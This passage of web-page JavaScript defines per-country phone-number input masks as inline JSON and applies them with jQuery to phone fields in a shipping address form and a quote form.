"full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"desktop","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"desktop","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"desktop","mask_value":"9-999-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"desktop","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"}}');

            if (typeof desktopMasks[chosenCountryCode] !== 'undefined') {
                $('#shipping-user-address input[name="phone"]').mask(desktopMasks[chosenCountryCode].mask_value, {autoclear: false});
            } else {
                $('#shipping-user-address input[name="phone"]').mask('(999) 999 9999', {autoclear: false});
            }
        });

        $(document).on('change', '#plugin-quote-quoteform select[name="phonecountrycode"]', function(e) {
            var countryEl = $(e.currentTarget),
                chosenCountryCode = countryEl.val(),
                desktopMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"desktop","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"desktop","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"desktop","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"desktop","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"desktop","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"desktop","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"desktop","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"desktop","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"desktop","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"desktop","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"desktop","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"desktop","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"desktop","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"desktop","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"desktop","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"desktop","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"desktop","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"desktop","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"desktop","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"desktop","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"desktop","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"desktop","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"desktop","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"desktop","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"desktop","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"desktop","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"desktop","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"desktop","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"desktop","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"desktop","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"desktop","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"desktop","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"desktop","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"desktop","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"desktop","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"desktop","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"desktop","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"desktop","mask_value":"99-99-99","full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"desktop","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"desktop","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"desktop","mask_value":"9-9